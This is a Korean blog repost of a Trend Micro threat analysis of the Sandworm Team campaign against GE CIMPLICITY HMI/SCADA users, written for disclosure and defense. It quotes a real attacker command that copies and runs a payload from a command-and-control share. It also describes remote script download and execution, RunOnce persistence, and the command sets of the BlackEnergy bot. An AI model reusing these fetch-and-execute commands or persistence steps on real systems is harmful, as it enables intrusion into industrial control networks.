Windows OS에 존재하는 제로 데이 취약점 ' CVE-2014-4114 "을 이용한 첩보 목적의 사이버 공격이"Sandworm Team '으로 불리는 러시아의 사이버 공격 집단에 의한 것임은 본 블로그에서도 기보 입니다. 트렌드 마이크로는이 공격에 관련된 악성 프로그램이나 도메인 분석에서 "Sandworm Team"은 GE Intelligent Platform의 모니터링 패키지 소프트웨어 "HMI / SCADA - CIMPLICITY"을 주로 이용하는 사용자를 대상으로하고있을 가능성을 확인했습니다. "Sandworm Team"은 CIMPLICITY에서 사용되는 파일 (확장자 cim 및 bcl)을 공격 매체로 이용했습니다. 또한 CIMPLICITY을 대상으로했다 추가 증거로 이러한 악성 프로그램은 환경 변수 "<CIMPATH>"을 이용하여 침입 한 PC의 CIMPLICITY의 설치 디렉토리에 파일을 작성했습니다.

|



CIMPLICITY는 SCADA (산업 제어 시스템)과 함께 사용되는 소프트웨어 패키지입니다. 산업 제어 시스템의 주요 구성 요소는 HMI입니다. HMI는 "Human Machine Interface"의 약자로 산업 환경에서 장비를 모니터링하고 관리하는 데 사용되는 조작 제어반로 간주합니다. 이러한 시스템은 자동화 제어와 안전 작업을 수행하는 역할을합니다.

그림 2는 배전 시스템의 어디에서 HMI가 사용되는 방법을 보여 그림입니다. 또한 기업 네트워크 내에서 설계 및 개발, 시험에 사용되는 HMI를 확인할 수 있습니다.

|

당사는 현재 CIMPLICITY가 공격 수단으로 이용되었다고 생각하고 주시하고 있습니다. 그러나 악성 프로그램이 산업 제어 시스템과 거기에 존재하는 정보에 대해 실제로 악의적 인 활동을 한 증거는 아직 발견되지 않았습니다. HMI는 기업 네트워크 및 제어 네트워크 모두에 놓여 있기 때문에이 공격은 하나의 네트워크 세그먼트를 표적으로하는, 혹은 기업 네트워크에서 제어 네트워크에 유도하기 위해 이용 된 수 있습니다.

■ 트렌드 마이크로가 주목 한 점

당사는 "Sandworm Team"에 관한 "iSIGHT Partners '의 최신 보고서 (영문)에서 확인 된 명령 및 제어 (C & C) 서버를 조사하는 것부터 시작했습니다. 전술 한 바와 같이 당사는 악성 프로그램을 이용한 산업 제어 시스템 공격을 확인하지 않습니다.

우리가 먼저 주목 한 C & C 서버의 하나는 "94 [] 185 [] 85 [] 122"였습니다. 당사는이 C & C 서버를 분석하고 "config.bak (SHA1 해시 값 : c931be9cd2c0bd896ebe98c9304fea9e)"를 확인하고이 파일에 주목했습니다. "config.bak"는 "CimEdit / CimView"파일입니다. "CimEdit / CimView"는 GE의 CIMPICITY SCADA 소프트웨어 패키지의 객체 지향 파일에서 SCADA 관련 장비를 관리하는 데 사용합니다.

|

"config.bak"에는 2 개의 이벤트가 정의되어 있습니다. "OnOpenExecCommand '와'ScreenOpenDispatch"입니다.

"OnOpenExecCommand"의 핸들러는 다음 명령 줄입니다.

cmd.exe / c "copy \\ 94.185.85.122 \ public \ default.txt"% CIMPATH % \ CimCMSafegs.exe "&& start"WOW64 ""% CIMPATH % \ CimCMSafegs.exe "

"default.text"의 작성 위치를 위해 환경 변수 "<CIMPATH>"가 이용되고있는 것은 주목할만한 점입니다."<CIMPATH>"는 CIMPLICITY 설치에 사용하는 표준 변수입니다. "ScreenOpenDispatch"핸들러는 서브 루틴 "start ()"입니다. 서브 루틴 "start ()"는 "hxxp : //94.185.85.122/newsfeed.xml '에서 파일을 다운로드하고"cscript.exe "을 이용하여 다운로드 한 파일을 저장 실행합니다. 실행 후 해당 파일을 삭제하고 현재 프로세스를 중지합니다.

당사는 자세한 분석을위한 "newsfeed.xml"검체는 보유하고 있지 않습니다. 이러한 일련의 흐름은 취약점을 이용하지 않는 것 같습니다. 이것은 MS Office의 "AutoOpen"나 "AutoExec"에 해당합니다.

"config.bak"가 "CimEdit / CimView"인 것에 가세 해 "devlist.cim"에 대한 참조가 있습니다."devlist.cim"는 Cimpack Design Drawing File 파일입니다.

위의 명령으로 C & C 서버에서 복사 된 "default.txt"은 "% Startup % \ flashplayerapp.exe"을 만들고 실행합니다. 실행 후 자신을 삭제합니다. "flashplayerapp.exe"은 다음 명령을 만들 수 있습니다.

- exec

- lexec

- die

- getup

- turnoff

- chprt

"config.bak"및 "default.txt"이외에 또 하나의 파일 "shell.bcl"에도 당사는 주목했습니다 (MD5 해시 값 : bdc7fafc26bee0e5e75b521a89b2746d). 이것은 "Basic Control Engine"에서 실행되도록 설계된 스크립트입니다. 확장자 bcl 파일의 기능을 자동 실행하는 SCADA 시스템 전체에서 중용되고있는 파일입니다. CIMPLICITY는 "bcl"자동 실행 기능을 보조하기위한 스크립트 작성에 사용하고 있습니다."shell.bcl"는 "\\ 94.185.85.122 \ public \ xv.exe"을 직접 실행합니다.

"shell.bcl"의 문자열을 기반으로하면 "xv.exe"는 시스템에 존재하는 취약점을 이용한다고 가정합니다.당사는 현재이 가정을 입증하기위한 "xv.exe"복사하거나 해시를 보유하고 있지 않습니다.

■ 오픈 디렉토리

위협에 대한 일상적인 정보 수집의 일환으로 당사에서는 공격자가 감염된 PC와 통신하여 파일을 작성, 송수신하기 위해 사용하는 C & C 서버를 세부 분석하고 있습니다.

"94 [] 185 [] 85 [] 122"는 "config.bak"에 가세 해 이번 공격자가 C & C 서버에서 이용한 악성 파일을 탐지 할 수있었습니다. 다음은 C & C 서버에서 확인 된 파일의 예입니다. 이러한 파일은 SCADA 장비에 대한 공격과 함께 사용되었을 가능성은 제로가 아닙니다.

"spiskideputatovdone.ppsx (MD5 해시 값 : 330e8d23ab82e8a0ca6d166755408eb1)"는 러시아어로 쓰여진 정부 관계자의 목록에서 악성 프로그램이나 URL의 검색 서비스 "VirusTotal"정보에 근거하여, E 메일 주소 oleh.tiahnybok @ vosvoboda.info과 관련이 있습니다. 이 파일은 \\ 94 [] 185 [] 85 [] 122 \ public \ slide1.gif 및 \\ 94 [] 185 [] 85 [] 122 \ public \ slides.inf를 다운로드 및 로드 ppsx 파일 (MD5 해시 값 : d41d8cd98f00b204e9800998ecf8427e). 다운로드 된 "slide.inf"로컬 "slide1.gif"을 "slide1.gif.exe"에 파일 이름을 변경하고 레지스트리 값 "HKLM \ Software \ Microsoft \ Windows \ CurrentVersion \ RunOnce Install ="{dir } \ slide1.gif.exe "를 추가합니다. Oleh Tiahnybok은 반 러시아를 강하게 주장 우크라이나 정치인의 이름입니다.

"slide1.gif.exe"(d41d8cd98f00b204e9800998ecf8427e)는 "FONTCACHE.DAT"를 만듭니다 (MD5 해시 값 : 2f6582797bbc34e4df47ac25e363571d). 그리고 실행 후 자신을 삭제합니다. 또한 "FONTCACHE.DAT"봇 "Black Energy"변종에서 다음 명령을 감염 PC에서 실행할 수 있습니다.

- delete

- ldplg

- unlplg

- update

- dexec

- exec

- updcfg

■ 결론

지금까지 본 바와 같이, 상술 한 일련의 악성 프로그램은 GE Intelligent Platform의 CIMPLICITY을 사용하는 사용자를 겨냥한 매우 복잡한 표적 공격의 일부가 보입니다. 당사는 현재 이러한 악성 프로그램이 실제 산업 제어 시스템과 정보에 대해 악의적 인 활동을하고 있다는 증거는 확인하지 않습니다.

.

협력 저자 : Forward-looking Threats Research 팀, Christopher Daniel So 및 Mark Joseph Manahan

참고 기사 :

by Kyle Wilhoit and Jim Gogolinski (Senior Threat Researcher)

번역 : 시나가와 아키코 (Core Technology Marketing, TrendLabs)

'취약점 정보1' 카테고리의 다른 글

| Microsoft MSRT October Update (0) | 2014.10.20 |

|---|---|

| OpenSSL 다중 취약점 보안업데이트 권고 (0) | 2014.10.20 |

| SSL 3.0의 취약점 "POODLE"이란? (0) | 2014.10.18 |

| SSL 3.0 Protocol Vulnerability and POODLE Attack (0) | 2014.10.18 |

| POODLE vulnerability in SSL 3.0 (0) | 2014.10.18 |